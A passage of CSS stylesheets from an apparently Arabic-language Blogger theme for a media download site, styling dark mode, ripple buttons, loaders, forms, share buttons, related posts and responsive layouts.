a.feedcontact,.darkmode #footer-bottom,.darkmode #footer-material,.darkmode #fbComments{border-color:#444!important}.darkmode .tanggal abbr,.darkmode .tanggal i{color:#fff}ul#dark-myar i{color:#fff}ul#dark-myar{list-style:none;overflow:hidden;position:fixed;z-index:90;right:30px;bottom:30px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);width:55px;height:55px;text-align:center;background-color:#333;font-size:22px;line-height:35px;cursor:pointer;border-radius:100%;margin:0;display:none}.darkmode #blog-pager span,.darkmode a.js-load,.darkmode a.js-load:hover{background:#333;border-color:#444;color:#fff}.darkmode #jehad-loader{background:#111}.darkmode .input-field input,.darkmode .input-field textarea{background:#111;color:#fff;border-color:#555}.darkmode .input-field label{background:#111!important}.darkmode .label-size a,.darkmode .label-size span{background:#222;border-color:#444;color:#fff}.darkmode .jehadnotif a.waves-light.close-sf{color:#fff;background:#444;border:1px solid #666;box-shadow:none}.darkmode .mastertitle a.manda,.darkmode .labelloop a,.darkmode .download-wrapper a,.darkmode .server-wrapper a{background:#333!important;color:#fff}.darkmode .recent-by-tag li a{color:#eee}.darkmode .mydark .fa-moon:before{content:"\f185"}
/* E-Waves */
.e-waves{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;vertical-align:middle;z-index:1;will-change:opacity,transform;-webkit-transition:all .3s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out;-ms-transition:all .1s ease-out;transition:all .1s ease-out}.e-waves .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-right:-10px;opacity:0;background:rgba(0,0,0,0.2);-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out;-ms-transition:all .1s ease-out;transition:all .1s ease-out;-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);pointer-events:none}.e-waves.waves-light .waves-ripple{background-color:rgba(255,255,255,0.45)}.e-waves.waves-red .waves-ripple{background-color:rgba(244,67,54,0.7)}.e-waves.waves-yellow .waves-ripple{background-color:rgba(255,235,59,0.7)}.e-waves.waves-orange .waves-ripple{background-color:rgba(255,152,0,0.7)}.e-waves.waves-purple .waves-ripple{background-color:rgba(156,39,176,0.7)}.e-waves.waves-green .waves-ripple{background-color:rgba(76,175,80,0.7)}.e-waves.waves-teal .waves-ripple{background-color:rgba(0,150,136,0.7)}.waves-notransition{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}.waves-circle{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle,white 100%,black 100%)}.waves-input-material{border-radius:.2em;vertical-align:bottom;width:100%}.waves-input-material .waves-button-input{position:relative;top:0;right:0;z-index:1}.waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none}.waves-block{display:block}a.e-waves .waves-ripple{z-index:-1}.ripple{display:inline-block;text-decoration:none;overflow:hidden;position:relative;z-index:0}.ink{display:block;position:absolute;background:rgba(255,255,255,0.4);border-radius:100%;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.animate{-webkit-animation:ripple .55s linear;-moz-animation:ripple .55s linear;-ms-animation:ripple .55s linear;-o-animation:ripple .55s linear;animation:ripple .55s linear}@-webkit-keyframes ripple{100%{opacity:0;-webkit-transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-o-transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}
/* Banner Ads */
#jehad-loader{position:fixed;z-index:999;background:#fff;top:0;right:0;left:0;bottom:0}#jehad-loader svg{position:relative;top:45%;right:48%}.qp-circular-loader{width:16px;height:16px}.qp-circular-loader-path{stroke-dasharray:32.4;stroke-dashoffset:32.4}.qp-circular-loader,.qp-circular-loader *{transform-origin:50% 50%}@keyframes rotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.qp-circular-loader{animation-duration:1568.63ms;animation-iteration-count:infinite;animation-name:rotate;animation-timing-function:linear}@keyframes fillunfill{from{stroke-dashoffset:32.3}50%{stroke-dashoffset:0}to{stroke-dashoffset:-31.9}}@keyframes rot{from{transform:rotate(0deg)}to{transform:rotate(-360deg)}}@keyframes colors{from{stroke:#1a73e8}to{stroke:#1a73e8}}.qp-circular-loader-path{animation-duration:1333ms,5332ms,5332ms;animation-fill-mode:forwards;animation-iteration-count:infinite,infinite,infinite;animation-name:fillunfill,rot,colors;animation-play-state:running,running,running;animation-timing-function:cubic-bezier(0.4,0.0,0.2,1),steps(4),linear}.banner970 a{float:left;margin:25px;padding:8px 18px;background:#fff;border:1px solid #ccc;border-radius:7px;font-weight:500;text-transform:uppercase}.banner970 .title970{font-weight:500;font-size:24px;color:#555;float:right;padding:28px}.banner970{background:#e3e3e3;padding:0;max-width:970px;width:100%;height:79px;overflow:hidden}.float_material{transition:all .3s ease-out;-webkit-transform:translateZ(0);transform:translateZ(0)}#header-material.scroll{position:fixed!important;top:-90px!important}#header-material.no-scroll{position:fixed!important;top:0!important}#header-material.scroll.no-scroll{box-shadow:0 1px 2px 0 rgba(60,64,67,.30), 0 1px 3px 1px rgba(60,64,67,.15)}#headermenu.scroll{opacity:0}#headermenu.no-scroll{opacity:1}
/* Button Material Input */
.buttonx,form input[type="button"]{background:#1a73e8;color:#fff!important;padding:12px 25px;text-transform:uppercase;border-radius:4px;border:none;outline:none;box-shadow:0 1px 2px 0 rgba(60,64,67,0.302),0 1px 3px 1px rgba(60,64,67,0.149);cursor:pointer;transition:all .3s ease-in-out!important;font-weight:500;font-family:'Mustafa-Font',Mustafa-Font}.buttonx:hover{box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15)}.buttonx.subs{text-transform:none;letter-spacing:.5px;font-weight:500;padding:10px 18px}.post-body .buttonx{padding:8px 18px;margin:15px 5px 20px 0;display:inline-block}.input-field .buttonx{margin-top:15px}.input-field .buttonx i{margin-left:5px}.input-field{position:relative;margin:15px 0}.input-field input,.input-field textarea{font-size:15px;padding:15px 0 15px 15px;display:block;width:94%;border:1px solid #fff;border-radius:7px}.input-field input:focus,.input-field textarea:focus{outline:none}.input-field label{color:#999;font-size:14px;font-weight:400;position:absolute;pointer-events:none;right:15px;top:15px;transition:.2s ease all}.input-field input:focus~label,.input-field input:valid~label,.input-field textarea:focus~label,.input-field textarea:valid~label{top:0;font-size:14px;color:#1a73e8;background:#fff;padding:1px 7px;margin:10px 0 0 -5px}.input-field input:focus,.input-field textarea:focus{border:2px solid #1a73e8}.indigox{background:#3f51b5}.orangex{background:#ff9800}.pinkx{background:#e91e63}.bluex{background:#2196F3}.purplex{background:#9c27b0}.redx{background:#ea4335}.greenx{background:#4CAF50}.highlight{position:absolute;height:50%;width:100px;top:25%;right:0;pointer-events:none;opacity:.5}.input-field input:focus~.highlight,.input-field textarea:focus~.highlight{animation:inputHighlighter .3s ease}.input-field input:focus~label,.input-field input:valid~label,.input-field textarea:focus~label,.input-field textarea:valid~label{top:-20px;font-size:13px;color:#1a73e8}.input-field textarea{width:96.5%}
/* Cloud Label, Footer Widgets, Sosmed, BackToTop */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;filter:alpha(100);opacity:10}.cloud-label-widget-content{text-align:right}.label-size{display:block;float:right;font-family:'Mustafa-Font',sans-serif;margin:0 3px 3px 0;font-size:12px;font-weight:500;transition:all .3s ease-in-out}.label-size a,.label-size span{background:#fff;display:inline-block;padding:8px 10px;color:#1a73e8;border:1px solid #fff;border-radius:5px}.label-size a:hover{border-color:#1a73e8}.label-count{white-space:nowrap;padding-left:3px;margin-right:-3px}.label-size{line-height:1.2}#footer-material{display:grid;grid-template-columns:1fr 1fr 1fr;position:relative;overflow:hidden;grid-gap:25px;margin:15px 0;padding:20px 25px 0;border-top:1px solid #fff}.popular-posts .item-snippet{display:none}.PopularPosts .widget-content ul li{list-style:none;padding:0}.popular-posts ul{list-style:none;padding:0}.PopularPosts img{border-radius:100%}.footer-ui h2,.footer-ui h3{font-size:17px;color:#444;font-weight:500;margin:5px 0 20px}.footer-ui .widget-content{font-size:15px}ul.sosmedimut{overflow:hidden;padding:10px 0}.sosmedimut li{list-style:none;padding:0;float:right}.sosmedimut li a{background:#fff;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);color:#444;margin:0 10px 0 0;width:30px;height:30px;line-height:32px;border-radius:100%;display:block;text-align:center}.sosmedimut li a.fcb{color:#4867aa}.sosmedimut li a.twt{color:#1da1f2}.sosmedimut li a.joz{color:#650582}.sosmedimut li a.ytx{color:#c82828}#BackToTop{overflow:hidden;position:fixed;transform:scale(0);z-index:90;left:30px;bottom:31px;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);width:55px;height:55px;color:#fff;text-align:center;background-color:#1a73e8;font-size:22px;line-height:52px;cursor:pointer;border-radius:100%;transition:all .2s ease-in-out}#BackToTop:hover{opacity:.8}#BackToTop.active{transform:scale(1)}
/* Notif Box */
.jehadnotif{visibility:hidden;opacity:0;background:#fff;position:fixed;padding:25px;top:20%;transform:scale(.5);transition:all .3s ease-in-out;max-width:450px;right:35%;z-index:99;border-radius:7px;box-shadow:0 9px 46px 8px rgba(0,0,0,.14),0 11px 15px -7px rgba(0,0,0,.12),0 24px 38px 3px rgba(0,0,0,.2)}.jehadnotif button{border:none;position:absolute;margin-top:17px;left:30px;cursor:pointer;background:#e8e8e8;padding-right:7px;outline:0}.jehadnotif a.waves-light{font-size:14px;color:#fff;background:#1a73e8;margin-right:5px;margin-top:25px;display:inline-block;padding:10px 15px;border-radius:4px;float:left;font-weight:500;border:1px solid #1a73e8}.jehadnotif a.waves-light.close-sf{color:#1a73e8;background:#fff;border:1px solid #fff;box-shadow:none}.jehadtitle{margin-bottom:15px;text-align:right;font-weight:500}.flashlight{position:fixed;z-index:98;top:0;height:100%;width:100%;background:rgba(0,0,0,0.57);opacity:0;visibility:hidden;transition:all .3s ease-in-out}.jehadnotif.aktif,.flashlight.aktif{visibility:visible;opacity:1}.jehadnotif.aktif{transform:scale(1)}.notiftext{font-size:13.5px;line-height:1.6;text-align:right}.dialogUi:hover i{-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-animation-name:example;-webkit-animation-duration:1s;animation-name:example;animation-duration:1s}@-webkit-keyframes example{0%{transform:rotate(0deg)}20%{transform:rotate(26deg)}40%{transform:rotate(-26deg)}60%{transform:rotate(26deg)}80%{transform:rotate(-26deg)}100%{transform:rotate(0deg)}}@keyframes example{0%{transform:rotate(0deg)}20%{transform:rotate(26deg)}40%{transform:rotate(-26deg)}60%{transform:rotate(26deg)}80%{transform:rotate(-26deg)}100%{transform:rotate(0deg)}}
/* MEDIA RESPONSIVE */
@media screen and (min-width:1280px) {a.toggleMenu.ripple.e-waves{display:none}} @media screen and (min-width:1024px) {a.toggleMenu.ripple.e-waves{display:none}} @media screen and (min-width:1024px) and (max-width:1100px){a.mydark{width:20px;height:16px;overflow:hidden}}@media screen and (max-width:900px){#searchjehadx .jehad-icons{right:3%}}@media screen and (max-width:768px){ul#dark-myar{right:inherit;left:30px;bottom:100px}#menu-jehad ul li{line-height:1.2}#slidemenu{width:55%}#header{margin:14px 15px 10px 5px}#header h1,#header a{font-size:18px}#content-material{padding:60px 0 0;max-width:90%}#outer-material{margin:60px 0 0;width:100%}#content-material{padding-top:0px}#header-material{height:57px;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15)!important;margin:0;border-radius:0}a.toggleMenu,#showmenu{padding:8px 10px;margin:7px}#menu-jehad{top:0;padding:0;height:auto;overflow:hidden}#menujehad ul#dark-myar{float:none}#menu-jehad ul li{width:90%}#slide-widget{height:100%}#menu-jehad li a{border:none;width:83%}#menu-jehad li ul{position:relative;box-shadow:none;width:100%;max-width:100%}#slidemenu nav{max-height:700px;height:100%;overflow:hidden}#showsearch{color:#555;position:absolute;left:7%;top:1%;padding:8px 10px;margin:7px 15px;border-radius:100%;display:block}#searchjehadx{width:100%}#searchjehadx input#search-text{width:90%;margin:0;box-shadow:none;height:30px;border-radius:10px}.jehad-back{display:block;position:absolute;left:15px;top:15px}#searchmaterial{display:none;position:absolute;right:0;left:0}.grid.one-half,#footer-bottom{width:90%}#footer-bottom p{line-height:1.8}#footer-bottom a.feedcontact{float:none;display:inline-block}#footer-material{grid-template-columns:1fr;padding:15px 10px 0}.banner970 .title970{font-size:16px}.banner970 a{margin:20px}a.dialogUi{position:fixed;background:#fff;bottom:-15px;right:5%;z-index:9;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);border-radius:20px 20px 0 0;padding-bottom:20px}.jehadnotif{right:5%;left:5%}.darkmode #header-material{background:#333}.darkmode a.dialogUi{background:#444}}@media screen and (max-width:680px){.flex-control-nav{display:none}.darkmode #menu-jehad{background:#222}#searchjehadx .jehad-icons{right:6%}#searchjehadx input#search-text{width:100%;height:40px;border-radius:0}}@media screen and (max-width:480px){.banner970 a{margin:18px 18px 18px 18px}.banner970 .title970{padding-left:0}}
.video-wrapper{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-wrapper iframe,.video-wrapper object,.video-wrapper embed{position:absolute;top:0;right:0;width:100%;height:100%}
#mustafanahro{display:none;}
#bashakan{display:none;}
/* Contact */
#ContactForm1_contact-form-email-message{font-family:Mustafa-Font;}#ContactForm1_contact-form-email{font-family:Mustafa-Font;}#ContactForm1_contact-form-name{font-family:Mustafa-Font;}
/* Cpanel */
#formtitle{font-family:Mustafa-Font;}#formimage{font-family:Mustafa-Font;}#formbtndown{font-family:Mustafa-Font;}#formdown{font-family:Mustafa-Font;}#formserver1{font-family:Mustafa-Font;}#formvideos1{font-family:Mustafa-Font;}#formstory{font-family:Mustafa-Font;}#xrating{font-family:Mustafa-Font;}#xcountry{font-family:Mustafa-Font;}#xstatus{font-family:Mustafa-Font;}#xlanguage{font-family:Mustafa-Font;}#xtiming{font-family:Mustafa-Font;}#xage{font-family:Mustafa-Font;}#xepisode{font-family:Mustafa-Font;}#xyear{font-family:Mustafa-Font;}#xresolution{font-family:Mustafa-Font;}#formserver2{font-family:Mustafa-Font;}#formvideos2{font-family:Mustafa-Font;}#formserver3{font-family:Mustafa-Font;}#formvideos3{font-family:Mustafa-Font;}#formserver4{font-family:Mustafa-Font;}#formvideos4{font-family:Mustafa-Font;}#formserver5{font-family:Mustafa-Font;}#formvideos5{font-family:Mustafa-Font;}#formserver6{font-family:Mustafa-Font;}#formvideos6{font-family:Mustafa-Font;}#formbtndown1{font-family:Mustafa-Font;}#formdown1{font-family:Mustafa-Font;}#formbtndown2{font-family:Mustafa-Font;}#formdown2{font-family:Mustafa-Font;}#formbtndown3{font-family:Mustafa-Font;}#formdown3{font-family:Mustafa-Font;}#formbtndown4{font-family:Mustafa-Font;}#formdown4{font-family:Mustafa-Font;}#formbtndown5{font-family:Mustafa-Font;}#formdown5{font-family:Mustafa-Font;}.tambah-opsi1,.tambah-opsi2.flex-wrap,.grid-wrap{display:grid;grid-template-columns: 48% 48%;grid-gap: 20px;margin: 15px 0;
}
/* Activation */
.jehad2002 p{text-align:center;margin-top:15%;font-size: 27px;}
.jehad2002{width:100%;height:100%;background:#f73d2b;position:absolute;}
.jehad2002 p a{color:#000000;}
.jehad2002 p a:hover{font-size:40px;border: #f73d2b;}
div#jeactive{display:none;}
.noPosts {display:block;text-align: center;padding: 0px  0px  20px;font-size: 30px;color:#fff}

--></style>
<style type='text/css'>
/ * CSS Only Posts * /
ul.recent-by-tag{overflow-y:scroll;overflow-x:hidden;padding:0 15px;max-height:170px}.recent-by-tag img{width:80px;height:80px;margin-right:10px;margin-bottom:5px}.recent-by-tag li{width:150px;margin-bottom:10px;margin-left:12px;text-align:center;list-style:none;padding:11px 18px;float:left;line-height:1.3em!important}.recent-by-tag li a{list-style:none;color:#111;font-weight:500;font-size:12px!important;overflow:hidden;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.recent-by-tag .btndown{color:#1a73e8;font-weight:500;letter-spacing:.5px;text-transform:uppercase;padding:8px 15px;font-size:13px;border:1px solid #1a73e8;border-radius:20px}.recent-by-tag .btndown:hover{color:#fff;background:#1a73e8}@media screen and (max-width:640px){ul.recent-by-tag{padding:0;margin-right:10px}}@media screen and (max-width:480px){ul.recent-by-tag{margin-right:0;display:grid;grid-template-columns:47% 47%;grid-gap:20px;margin: 15px 0;}.recent-by-tag li{width:100%;padding:0;margin:0}}a.btndown:after{content:counter(thang);margin:0 0 0 5px;counter-increment:thang -1}.server-wrapper a,.download-wrapper a{width:90%;text-align:center;display:inline-block;margin:20px 5px;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);padding:8px;border-radius:.5rem;font-weight:600}.server-wrapper,.download-wrapper{display:grid;margin:0 -5px 20px;grid-template-columns:32% 32% 32%}.download-wrapper a:after{content:"\f019";font-family:"Font Awesome 5 Free";margin:0 0 0 10px}.labelloop a{display:inline-block;background:#eee;padding:2px 15px;margin:10px 0 10px 10px;border-radius:20px;font-size:13px}.post-body img:nth-of-type(1),.labelloop a:nth-child(1),.recentlist strong a{display:block}.info-master span{font-weight:400;margin:0 1px;opacity:.8}.info-master div{font-weight:500;line-height:1.8;font-size:14px;margin:10px;}.grid-column{display:grid;grid-template-columns:50% 50%}.info-master .flex-column div{display:inline-block}.flex-column{overflow:hidden}.post-view{font-size:12px}.post-view i{padding-left:5px;font-size:98%}.post-view span{margin:0!important}.addcomment,.time-publish{float:left;color:#1a73e8;border:1px solid #fff;background:#fff;padding:7px 15px;font-weight:500;border-radius:5px;line-height:1.8;font-size:14px;margin-right:10px}.addcomment:hover{color:#1a73e8;background:#f8f8f8}.addcomment i{background:#1a73e8;color:#fff;padding:4px 5px;border-radius:100%;margin:0 7px 0 0}ul.related-post-style-3{display:grid;padding:0;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-gap:15px;margin:0 0 20px}li.related-post-item{transition:all .2s ease-in-out;border:1px solid #fff;padding:0;list-style:none;border-radius:15px;overflow:hidden;text-align:center}img.related-post-item-thumbnail{height:200px;width:100%}.related-post-item-tooltip a{color:#444;font-size:14px;padding:5px 10px 15px;display:block;line-height:1.6}li.related-post-item:hover{box-shadow:0 1px 3px 0 rgba(60,64,67,.30),0 4px 8px 3px rgba(60,64,67,.15)}.related-post h4{text-align:right;font-weight:500;line-height:1.8;margin:1.5em 0 .6em}.related-post h4 i{float:right;background:#1a73e8;color:#fff;padding:4px;border-radius:100%;margin:0 0 0 10px}@media screen and (max-width:680px){ul.related-post-style-3{grid-template-columns:1fr 1fr}.avatar-container{float:none;width:100%;text-align:center}.authorboxwrap h5{text-align:center}.flex-column{display:block}.server-wrapper,.download-wrapper{display:grid;grid-template-columns:50% 50%}.server-wrapper a,.download-wrapper a{width:auto}}

</style>
<style type='text/css'>
  
/* CSS Post dan Halaman */
#img-pertamax{margin:20px 0 30px;width:100%;overflow:hidden;position:relative;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);box-sizing:border-box;padding:15px;border-radius:.5rem}.info-master{text-align:center}
#content-material{padding:10px;width:1070px;max-width:100%}#material-breadcrumbs{margin:15px 0 0 15px}#main-material{width:99%;padding:0 10px 15px;border-radius:10px;color:#444;margin:10px;position:relative;overflow:hidden}#sidebar-jehad{display:none}#sidebar-css h2,#sidebar-css h3{font-weight:500;color:#555;font-size:17px;margin:0 0 18px}#img-pertamax img{width:240px;float:right;margin:0 0 0 0px;border-radius:10px}.post-body{font-family:'Mustafa-Font',Mustafa-Font,Arial;line-height:1.7;font-size:15px}.headwrap{max-width:950px;width:100%;margin:0 auto;text-align:right}img.author-avatar{border-radius:100%;float:right;border:3px solid #fff;margin:0 7px 0 0}.vcard a{color:#fff}.post-author.vcard{line-height:3;float:right;font-size:15px;font-weight:500;color:#fff}.time-publish i{float:right;margin:0 7px 0 0}.time-publish abbr{text-decoration:none;border:none}.post-body .separator:nth-of-type(1){display:none}#sidebar-css .PopularPosts,#sidebar-css .tab .widget{padding:0}.PopularPosts li a{font-size:13.5px;font-weight:500;color:#444}.PopularPosts .widget-content ul li{padding:4px 0}#sidebar1 .widget-content{padding:4px}.PopularPosts .item-title{position:static;vertical-align:middle;display:table-cell;height:65px}ul#recent-ui{padding:0;list-style:none}#recent-ui a{font-size:14px;color:#444;background:#eee;padding:12px 20px;display:block;border-radius:30px}#recent-ui a:hover{color:#1a73e8;background:#fff;box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15)}.post-body code{background:#eee;font-size:13px;padding:3px 7px;border-radius:20px}.m div{padding:4px 0}pre{display:block;background:#eee;padding:12px;border-radius:10px;border-top:5px solid #fff}.post-body ol{margin-right:2.5em}.media{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.media embed,.media iframe,.media object{position:absolute;top:0;right:0;width:100%;height:100%}
  
/* Tabs Widget */
#sidebar1-material .widget,.tabs-1{border:1px solid #fff;padding:15px;border-radius:10px;margin:0 0 15px}.tabs ul{list-style:none;padding:0;margin:0}.tab h2{font-size:12px;font-weight:700;padding:5px 15px;display:block;line-height:37px;transition:all .4s ease-out}.tabs .widget{border:none!important}.tabs,.tab{margin:0;overflow:hidden}.tabs .tab{padding:5px}.tabs-menu{padding:0;margin:0}.tabs-menu li{margin-bottom:0;margin-top:0;font-size:12px;font-weight:500;line-height:37px;width:50%;height:50px;list-style:none;text-align:center;display:inline-block;padding:5px 0;color:#666;border-bottom:2px solid #fff;cursor:pointer;position:relative;transition:all .1s ease-out}.tabs-menu li:last-child{border-left:0}.tabs-menu .active-tab{border-color:#1a73e8!important;transition:all .4s ease-in-out}.tabs-content{padding:10px;border-top:none;margin-bottom:15px}.tabs-content .sidebar li{margin:0;padding:0}.tabs-content .widget li{color:#333;float:none!important;padding:0 20px}.tabs-content .widget ul{color:#333;overflow:visible}.tabs-menu li.tab-1:before{font-family:"Font Awesome 5 Free";content:"\f005";overflow:hidden;width:100%;float:right;margin:7px 0 0;font-size:20px}.tabs-menu li.tab-2:before{font-family:"Font Awesome 5 Free";content:"\f02c";overflow:hidden;width:100%;float:right;margin:7px 0 0;font-size:20px;font-weight:700}.tabs-menu li.active-tab span{opacity:1;bottom:-5px;color:#1a73e8}.tabs-menu li.active-tab:before{margin:0;color:#1a73e8!important}.tabs-menu li span{margin-right:2px;font-size:10px;letter-spacing:.7px;text-transform:uppercase;font-family:'Mustafa-Font',Arial;position:absolute;width:100%;bottom:10px;opacity:0;right:0;font-weight:600;transition:all .4s ease-in-out}.tabs-1{margin:0 0 15px;padding:0}.tabs-menu li:before{transition:all .3s ease-in-out}#HTML6{width:100%;max-width:289px}#HTML6.scroll{top:20px}#HTML6.scroll.no-scroll{top:90px}
/* Share */
.select-episode,.share-post{text-align:center;overflow:hidden;border-top:1px solid #eee;margin-bottom:20px;margin-top:15px;padding:14px 0}.share-post ul{padding:0;margin:10px auto;display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr;max-width:100%}.share-post li{margin:0;padding:0;list-style:none;position:relative}.share-post li a{padding:12px 5px;margin-left:4px;border-radius:50px;text-align:center;box-shadow:0 3px 4px 0 rgba(0,0,0,.08),0 2px 7px 0 rgba(0,0,0,.08),0 3px 2px -3px rgba(0,0,0,.09);color:#fff;display:block;font-size:13px;transition:all .6s ease-out}.share-post b{font-weight:500}.share-post li a:hover{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12)}.share-post li .twitter{background-color:#1da1f2}.share-post li .facebook{background-color:#4867aa}.share-post li .xmail{background-color:#650582}.share-post li .pinterest{background-color:#c82828}.share-post li .wa{background:#0dc143}.share-post li .tumblr{background-color:rgba(48,78,108,.98)}.share-post li .facebook:hover,.share-post li .gplus:hover,.share-post li .pinterest:hover,.share-post li .tumblr:hover,.share-post li .twitter:hover{color:#fff}.share-post li:last-child{margin-left:0}.share-post li .fa:before{top:0;right:0;display:inline-block;padding:5.5px 12px;font-family:fontawesome;text-align:center;color:#fff;line-height:20px;font-size:17px;transition:all .6s ease-out}.share-post i{display:initial;font-size:18px;margin:0 20px 0 -5px;float:right}.spanshare{text-align:center;font-size:15px;text-transform:uppercase;font-weight:500}
/* Table */
.post-body table td,.post-body table caption{padding:10px;background:#f9f9f9;text-align:right;vertical-align:top}.post-body table th{background:#e6e6e6;padding:10px;text-align:right;vertical-align:top}.post-body td,.post-body th{vertical-align:top;text-align:right;font-size:13px;padding:3px 5px}.post-body table tr:nth-child(even) > td{background-color:#f1f1f1}.post-body th{background:#fff;font-weight:400;text-transform:uppercase;font-size:14px}.post-body td a{font-size:85%;float:left;display:inline-block}.post-body td a[target="_blank"]{background:#1a73e8;color:#fff;padding:2px 7px;border-radius:3px}.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;width:auto;height:auto}.post-body td.tr-caption{font-size:80%;padding:8px!important}table{max-width:100%;width:100%;margin:1.5em auto}.authorboxwrap{box-shadow:0 1px 2px 0 rgba(60,64,67,.30),0 1px 3px 1px rgba(60,64,67,.15);padding:20px;border-radius:20px;margin:0 0 20px}.avatar-container{float:right;margin:0 15px 0 0}img.author_avatar{border-radius:100%}.authorboxwrap h5{font-weight:500;font-size:17px}.authorboxwrap p{font-size:14px;line-height:1.6}

/* Post Dark Mode */
.darkmode .tabs-menu li,.darkmode pre,.darkmode .share-post,.darkmode .select-episode{border-color:#555}.darkmode #header-background{background:#222;box-shadow:none;border-bottom:2px solid #333}.darkmode #sidebar-css h2,.darkmode #sidebar-css h3,.darkmode .comment-thread .user a,.darkmode .comment-thread cite.user,.darkmode .post-author.vcard{color:#e8eaed}.darkmode .addcomment,.darkmode .comment-content,.darkmode .time-publish,.darkmode span.thread-toggle,.darkmode .idbpesan,.darkmode #recent-ui a,.darkmode blockquote{background:#444;color:#e8eaed;border-color:#555}.darkmode #sidebar-css .tabs-1,.darkmode #sidebar-css .widget{background:#222;border-color:#333;color:#fff}.darkmode .input-field input,.darkmode .input-field label,.darkmode .input-field textarea{background:#222!important}.darkmode .post-outer{background:0 0}.darkmode .authorboxwrap,.darkmode li.related-post-item,.darkmode .google_emo,.darkmode span.bcm{background:#333;border:1px solid #555}.darkmode #related-post,.darkmode .post{background:#222;padding:10px 10px 15px;border:1px solid #fff;border-radius:10px;margin:0 0 20px}.darkmode .menu-komentar,.darkmode .post-body table th,.darkmode .post-body code,.darkmode pre{background:#555}.darkmode .post-body table tr:nth-child(even)>td{background-color:#444}.darkmode .post-body table td,.post-body table caption{background:#666}.darkmode #komentarmenu,.darkmode .breadcrumbs a,.darkmode span.judulb{background:#333;color:#e8eaed}.darkmode #komentarmenu li a,.darkmode .PopularPosts li a,.darkmode .comment-thread .datetime a,.darkmode .idb-pager li i,.darkmode .related-post-item-tooltip a,.darkmode .tabs-menu li:before{color:#e8eaed}.darkmode .related-post h4{margin:0 0 .6em}.darkmode #comments{background:#222;border-color:#333}.darkmode .comment-content:after,.darkmode .comment-content:before{border-color:#444 #444 transparent transparent}.darkmode .comment-actions a{background:#777;color:#fff}.darkmode #comments .pencet{background-color:#333;color:#eee}.darkmode #comments a{color:#eee}.darkmode .icon.blog-author{background-color:#fff!important;border-radius:100%}.darkmode #img-pertamax{box-shadow:none}
  
/* Media Responsive */
@media screen and (min-width:1024px) and (max-width:1100px){#content-material{max-width:95%}}@media screen and (max-width:768px){#img-pertamax img{width:100%;float:none;margin-bottom:15px}#HTML6{width:auto;max-width:100%}.share-post i{margin:0;float:none}.share-post b{display:none}#header-background h3{margin:70px 0 20px}#main-material,#sidebar-jehad{width:auto;float:none}.post-author.vcard{float:none;margin:0 0 20px;width:100%}#content-material{max-width:95%}#main-material{padding:10px 0 15px!important;background:transparent!important;border:none!important}}@media screen and (max-width:680px){a.addcomment,.time-publish,#comments .pencet.fbl{display:none}img.related-post-item-thumbnail{height:200px}.comment-content{max-width:67%}#HTML6.scroll,#HTML6.scroll.no-scroll{top:0}}
</style>
<style type='text/css'>
  .right .mat-flat-button .mat-button-wrapper {
    vertical-align: middle;
    color: black;
}





material-navbar:not(.login-button-accent) .login-btn {
    background: #1b1a20 !important;
    
}

slider .play-trailer-button svg {
    display: block;
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
}



.slide-cover .mat-raised-button.mat-accent{

    color: #1b1a20 !important;
}





panel account-settings-panel preferences-panel  {
   
    display: none !important;
}


.social-login-row .name {
   
    margin-left: 0px !important;
    margin-right: 15px;
}








.social-account-username {
   
    
    margin-left: 10px important;
    margin-right: auto important;
}




.avatar-input{
   
    margin-right: 0px !important;
    margin-left: 15px !important;
}



.managment-post {
    font-weight: lighter;
    font-size: 1.5rem;
    color: #f4c902 !important;
}





.managment-staff {
    padding: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
